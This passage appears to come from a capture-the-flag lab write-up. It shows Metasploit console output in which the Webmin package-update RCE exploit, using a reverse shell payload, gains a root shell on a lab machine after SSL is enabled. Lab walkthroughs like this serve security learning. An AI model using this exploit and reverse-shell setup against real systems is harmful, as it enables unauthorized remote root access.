 USERNAME   Matt             yes       Webmin Username
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.23      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Webmin ≤ 1.910
msf6 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP double handler on 10.10.14.23:4444
[-] Exploit aborted due to failure: unknown: Failed to retrieve session cookie
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_packageup_rce) >
msf6 exploit(linux/http/webmin_packageup_rce) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL ⇒ true
msf6 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP double handler on 10.10.14.23:4444
[+] Session cookie: a60616d1806aac346082d4e5071a1fa7
[*] Attempting to execute the payload...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QKzp8JuA7Rp4uSbn;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "QKzp8JuA7Rp4uSbn\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.23:4444 → 10.10.10.160:37826) at 2021-08-29 03:05:12 +0200
getuid
sh: 7: getuid: not found
id
uid=0(root) gid=0(root) groups=0(root)